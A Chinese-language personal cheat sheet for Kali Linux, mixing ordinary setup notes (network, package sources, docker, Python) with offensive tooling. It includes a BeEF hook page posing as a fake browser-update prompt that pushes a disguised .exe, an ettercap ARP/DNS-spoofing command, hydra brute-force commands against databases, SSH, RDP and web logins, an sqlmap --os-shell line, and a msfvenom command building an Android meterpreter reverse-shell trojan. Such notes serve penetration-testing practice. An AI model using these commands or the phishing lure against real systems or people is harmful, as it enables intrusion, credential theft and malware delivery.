网络相关
桥接模式下无法联网:设置桥接网卡地址为指定网卡(如dual band)

1 route -n 查看网关/子网掩码 2 虚拟机中屏幕太小-设置中调节分辨率 3 DNS配置:cat /etc/resolv.conf 4 网卡设置:cat /etc/network/interfaces 5 重启网络服务:service networking restart
源相关
apt-get update && apt-get upgrade && apt-get dist-upgrade



1 系统源文件 vi /etc/apt/sources.list 2 中科大源: 3 deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib 4 deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib 5 deb http://mirrors.ustc.edu.cn/kali-security kali-current/updates main contrib non-free 6 deb-src http://mirrors.ustc.edu.cn/kali-security kali-current/updates main contrib non-free
工具安装 - VMware Tools
1 cp /media/cdrom/VMwareTools-10.2.0-7259539.tar.gz 2 tar xf VMwareTools-10.2.0-7259539.tar.gz 3 vmware-tools-distrib/vmware-install.pl 4 重启虚拟机
工具安装 - Git
apt-get install git
工具安装 - Sublist3r
(1)下载 git clone https://github.com/aboul3la/Sublist3r.git
(2)安装相应的模块 sudo pip install -r requirements.txt
sudo apt-get install python-requests
sudo apt-get install python-dnspython
sudo apt-get install python-argparse 参数: -d 域名(domain) -b 暴力破解(bruteforce) -p 指定端口(ports) -v 显示详细信息(verbose) -t 线程数(threads) -e 指定搜索引擎(engines) -o 输出(output) -h 显示帮助信息(help)
使用示例: sudo ./sublist3r.py -d xx.com -t 10 -o xx.com
工具安装 - docker
docker sudo apt install apt-transport-https ca-certificates curl gnupg-agent software-properties-common curl -fsSL https://download.docker.com/linux/debian/gpg | sudo apt-key add - sudo echo "deb [arch=amd64] https://download.docker.com/linux/debian stretch stable" | sudo tee -a /etc/apt/sources.list sudo apt update sudo apt install docker-ce docker-ce-cli containerd.io
工具安装 - pwntools
(1)安装capstone git clone https://github.com/aquynh/capstone cd capstone make make install (2)安装pwntools git clone https://github.com/Gallopsled/pwntools cd pwntools python setup.py install (3)验证 python import pwn pwn.asm("xor eax,eax") 出现'1xc0' 说明安装成功
beef-xss

1 安装路径 cd /usr/share/beef-xss/ 2 启动 ./beef 3 配置文件 config.yaml 4 通过服务开启/关闭 5 systemctl start beef-xss.service 6 systemctl stop beef-xss.service 7 systemctl restart beef-xss.service 8 默认账号 beef/beef 9 后台路径 /ui/authentication 10 默认端口 3000 11 Hook链接 "<html> 12 <head> 13 <script src=""10.18.100.54:3000/hook.js""></script> 14 <title>浏览器更新</title> 15 <style> 16 #fsd{ 17 color:blue; 18 text-align:center; 19 font-family:30px; 20 } 21 </style> 22 </head> 23 <body> 24 <div id=""fsd""> 25 <h3>您的浏览器版本过低,请及时更新!</h3> 26 <h3>如若您不更新可能会影响到您的浏览,导致一些功能无法正常使用</h3> 27 <h3>浏览器更新:</h3> 28 <a href=""""360安全浏览器.exe"">点我下载最新版本浏览器</a> 29 </div> 30 </body> 31 </html>"
ettercap(基于arp欺骗)

1 版本 ettercap -v 2 图形化界面 ettercap -G 3 Unified sniffing 嗅探所有 4 Hosts->host list 查看嗅探结果(ip/mac) 5 中间人攻击方法 6 ARP欺骗 7 icmp 重定向 8 port stealing 9 DHCP 欺骗 10 NDP poisoning 11 配置文件 /etc/ettercap/etter.dns 12 DNS欺骗 ettercap -i eth0 -Tp -M arp:remote -P dns_spoof /192.168.127.211// /192.168.127.2//
hydra

1 mssql 2 hydra.exe -l sa -P c:pass.txt 192.168.1.110 mssql 3 mysql 4 hydra.exe -L c:user.txt -P c:pass.txt 192.168.1.110 mysql 5 FTP 6 hydra.exe -l admin -P c:pass.txt -t 5 192.168.1.110 ftp 7 ssh 8 hydra.exe -L users.txt -P password.txt -e n -t 5 -vV 192.168.1.110 ssh 9 rdp 10 hydra.exe -l administrator -P c:pass.txt www.xxser.com rdp -V 11 pop3 12 hydra.exe -l root -P pass.txt my.pop3.mail pop3 13 sqlmap.py -d "mssql://sa:pwd@123@192.168.1.110:1433/master" --os-shell sqlmap通过密码提权 14 Post登录 15 hydra -l admin -P pwd.txt -v IP http-post-form "/:username=^USER^&password=^PASS^&this_is_the=data&next=:<title>| Django site admin</title>"
Koadic(后渗透工具)

1 非自带,需要安装: 2 git clone https://github.com/zerosum0x0/koadic.git 3 cd koadic/ 4 pip install -r requirements.txt 5 运行:./koadic
wafw00f

1 支持防火墙识别(120种): 2 aeSecure (aeSecure) 3 Airlock (Phion/Ergon) 4 Alert Logic (Alert Logic) 5 AliYunDun (Alibaba Cloud Computing) 6 Anquanbao (Anquanbao) 7 AnYu (AnYu Technologies) 8 Approach (Approach) 9 Armor Defense (Armor) 10 ASP.NET Generic Protection (Microsoft) 11 Astra Web Protection (Czar Securities) 12 AWS Elastic Load Balancer (Amazon) 13 Yunjiasu (Baidu Cloud Computing) 14 Barikode (Ethic Ninja) 15 Barracuda Application Firewall (Barracuda Networks) 16 Bekchy (Faydata Technologies Inc.) 17 BinarySec (BinarySec) 18 BitNinja (BitNinja) 19 BlockDoS (BlockDoS) 20 Bluedon (Bluedon IST) 21 CacheWall (Varnish) 22 CdnNS Application Gateway (CdnNs/WdidcNet) 23 WP Cerber Security (Cerber Tech) 24 ChinaCache CDN Load Balancer (ChinaCache) 25 Chuang Yu Shield (Yunaq) 26 ACE XML Gateway (Cisco) 27 Cloudbric (Penta Security) 28 Cloudflare (Cloudflare Inc.) 29 Cloudfront (Amazon) 30 Comodo cWatch (Comodo CyberSecurity) 31 CrawlProtect (Jean-Denis Brun) 32 DenyALL (Rohde & Schwarz CyberSecurity) 33 Distil (Distil Networks) 34 DOSarrest (DOSarrest Internet Security) 35 DotDefender (Applicure Technologies) 36 DynamicWeb Injection Check (DynamicWeb) 37 Edgecast (Verizon Digital Media) 38 Expression Engine (EllisLab) 39 BIG-IP Access Policy Manager (F5 Networks) 40 BIG-IP Application Security Manager (F5 Networks) 41 BIG-IP Local Traffic Manager (F5 Networks) 42 FirePass (F5 Networks) 43 Trafficshield (F5 Networks) 44 FortiWeb (Fortinet) 45 GoDaddy Website Protection (GoDaddy) 46 Greywizard (Grey Wizard) 47 HyperGuard (Art of Defense) 48 DataPower (IBM) 49 Imunify360 (CloudLinux) 50 Incapsula (Imperva Inc.) 51 Instart DX (Instart Logic) 52 ISA Server (Microsoft) 53 Janusec Application Gateway (Janusec) 54 Jiasule (Jiasule) 55 KS-WAF (KnownSec) 56 Kona Site Defender (Akamai) 57 LiteSpeed Firewall (LiteSpeed Technologies) 58 Malcare (Inactiv) 59 Mission Control Application Shield (Mission Control) 60 ModSecurity (SpiderLabs) 61 NAXSI (NBS Systems) 62 Nemesida (PentestIt) 63 NetContinuum (Barracuda Networks) 64 NetScaler AppFirewall (Citrix Systems) 65 NevisProxy (AdNovum) 66 Newdefend (NewDefend) 67 NexusGuard Firewall (NexusGuard) 68 NinjaFirewall (NinTechNet) 69 NSFocus (NSFocus Global Inc.) 70 OnMessage Shield (BlackBaud) 71 Open-Resty Lua Nginx WAF 72 Palo Alto Next Gen Firewall (Palo Alto Networks) 73 PerimeterX (PerimeterX) 74 pkSecurity Intrusion Detection System 75 PowerCDN (PowerCDN) 76 Profense (ArmorLogic) 77 AppWall (Radware) 78 Reblaze (Reblaze) 79 RSFirewall (RSJoomla!) 80 ASP.NET RequestValidationMode (Microsoft) 81 Sabre Firewall (Sabre) 82 Safe3 Web Firewall (Safe3) 83 Safedog (SafeDog) 84 Safeline (Chaitin Tech.) 85 SecuPress WordPress Security (SecuPress) 86 Secure Entry (United Security Providers) 87 eEye SecureIIS (BeyondTrust) 88 SecureSphere (Imperva Inc.) 89 SEnginx (Neusoft) 90 Shield Security (One Dollar Plugin) 91 SiteGround (SiteGround) 92 SiteGuard (Sakura Inc.) 93 Sitelock (TrueShield) 94 SonicWall (Dell) 95 UTM Web Protection (Sophos) 96 Squarespace (Squarespace) 97 StackPath (StackPath) 98 Sucuri CloudProxy (Sucuri Inc.) 99 Tencent Cloud Firewall (Tencent Technologies) 100 Teros (Citrix Systems) 101 TransIP Web Firewall (TransIP) 102 URLMaster SecurityCheck (iFinity/DotNetNuke) 103 URLScan (Microsoft) 104 Varnish (OWASP) 105 VirusDie (VirusDie LLC) 106 Wallarm (Wallarm Inc.) 107 WatchGuard (WatchGuard Technologies) 108 WebARX (WebARX Security Solutions) 109 WebKnight (AQTRONIX) 110 WebSEAL (IBM) 111 WebTotem (WebTotem) 112 West263 Content Delivery Network 113 Wordfence (Feedjit) 114 WTS-WAF (WTS) 115 360WangZhanBao (360 Technologies) 116 XLabs Security WAF (XLabs) 117 Xuanwudun 118 Yundun (Yundun) 119 Yunsuo (Yunsuo) 120 Zenedge (Zenedge) 121 ZScaler (Accenture)
Cobalt Strike(MSF升级版)
Python相关

1 pip默认安装Python2相关包故如需Python3环境需要重新配置pip3 2 安装Python3.7 3 wget https://www.python.org/ftp/python/3.7.0/Python-3.7.0.tgz 4 tar -zxvf Python-3.7.0.tgz 5 apt-get install -y make build-essential libssl-dev zlib1g-dev libbz2-dev libreadline-dev libsqlite3-dev wget curl llvm libncurses5-dev libncursesw5-dev xz-utils tk-dev 6 ./configure --enable-optimizations --prefix=/usr/local/Python-3.7/ && make && make install 7 ln -s -b /usr/local/python3.7/bin/python3.7 /usr/bin/python 8 ln -s -b /usr/local/python3.7/bin/pip3 /usr/bin/pip3
Python2 和 Python3切换 - Kali默认使用Python2
切换至Python3
update-alternatives --install /usr/bin/python python /usr/bin/python2 100 update-alternatives --install /usr/bin/python python /usr/bin/python3 150
切换回Python2 update-alternatives --config python
安装pip3
sudo apt-get install python3-pip
文件处理
打包
zip -r -q -o test.zip /home/test
木马相关
安卓木马生成 - msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=5555 R > /root/apk.apk
数据库相关
postgresql 开启root@kali:~# service postgresql start
用户/域相关
修改用户所在组 usermod -g group loginname
文件处理
文件压缩/解压缩 tar命令 压缩 tar -cvf log.tar log2012.log 仅打包,不压缩! tar -zcvf log.tar.gz log2012.log 打包后,以 gzip 压缩 tar -jcvf log.tar.bz2 log2012.log 打包后,以 bzip2 压缩 解压缩 tar -xzvf test.tar.gz
无线Wifi
无线抓包
aircrack
airodump
破解
Hashcat
Web应用程序 - 中间件 - Apache
systemctl start apache2.service - 启动(默认80端口)
vim /etc/apache2/ports.conf - 配置文件 (如端口修改)
问题处理
无法定位软件包
find: ‘/run/user/131/gvfs’: 权限不够 的解决办法 mount /run/user/131/gvfs // 卸载该文件 rm -rf /run/user/131/gvfs // 删除该文件
